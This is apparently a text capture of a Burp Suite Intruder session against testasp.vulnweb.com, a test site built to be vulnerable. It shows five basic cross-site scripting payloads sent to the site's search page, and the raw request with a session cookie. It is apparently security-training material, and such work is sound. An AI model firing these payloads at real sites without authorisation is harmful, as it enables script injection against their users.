 Attack Save 2. Intruder attack of http://testasp.vulnweb.com
2. Intruder attack of http://testasp.vulnweb.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 314 3141
1 <script>alert(1)</script> 0
2 <img src=x onerror=alert(1)> 0
3 <svg/onload=alert(1)> 0
4 "><script>alert(1)</script> 0
5 <body onload=alert(1)> 0
Request
Pretty Raw Hex \n
1 %3cbody%20onload%3dalert(1)%3e
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDQCDSABCS=LNFOKBGAFDHOJFGFJPPNJECG
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Resource pool
Settings
Search 0 highlights
Finished